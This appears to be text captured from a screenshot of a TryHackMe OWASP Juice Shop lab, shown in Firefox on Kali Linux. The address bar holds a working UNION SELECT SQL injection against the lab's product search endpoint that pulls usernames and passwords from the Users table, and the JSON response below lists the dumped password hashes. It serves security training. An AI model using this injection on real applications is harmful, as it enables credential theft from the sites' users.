 Mozilla Firefox
TryHackMe | OWASP Jui
10.10.13.169/rest/products/s
10.10.13.169/rest/products/search?q=qwerty')) UNION SELECT username, password, '3', '4', '5', '6', '7', '8', '9' FROM Users;--
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JSON Raw Data Headers
Save Copy
status: "success"
data:
0:
id: ""
name: "0192023a7bbd73250516f069df18b500"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
1:
id: ""
name: "030f05e45e30710c3ad3c32f00de0473"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
2:
id: ""
name: "05f92148b4b60f7dacd04cceebb8f1af"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
3:
id: ""
name: "0c36e517e3fa95aabf1bbffc6744a4ef"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"